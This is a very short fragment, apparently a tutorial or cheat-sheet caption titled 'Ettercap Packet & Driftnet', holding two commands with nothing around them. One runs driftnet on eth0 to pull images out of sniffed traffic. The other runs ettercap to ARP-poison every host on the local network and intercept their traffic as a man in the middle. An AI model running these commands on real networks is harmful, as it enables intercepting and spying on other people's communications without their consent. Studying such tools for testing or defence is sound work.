 Ettercap Packet & Driftnet
driftnet -i eth0
ettercap -T -Q -M arp -i eth0 // //
 